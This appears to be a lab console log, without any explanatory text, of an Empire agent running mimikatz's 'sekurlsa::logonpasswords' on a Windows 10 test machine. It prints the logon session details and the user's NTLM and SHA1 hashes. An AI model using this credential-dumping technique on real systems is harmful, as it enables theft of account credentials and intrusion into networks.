 (Empire: win10creds) > mimikatz
(Empire: win10creds) >
Job started: BHPZKA
Hostname: MSEDGEWIN10 / S-1-5-21-3859058339-3768143778-240673529
.#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 194501 (00000000:0002f7c5)
Session           : Interactive from 1
User Name         : IEUser
Domain            : MSEDGEWIN10
Logon Server      : MSEDGEWIN10
Logon Time        : 1/26/2018 3:55:56 PM
SID               : S-1-5-21-3859058339-3768143778-240673529-1000
msv :
[00000003] Primary
* Username : IEUser
* Domain   : MSEDGEWIN10
* NTLM     : fc525c9683e8fe067095ba2ddc971889
* SHA1     : e53d7244aa8727f5789b01d8959141960aad5d22
tspkg :
wdigest :
* Username : IEUser
* Domain   : MSEDGEWIN10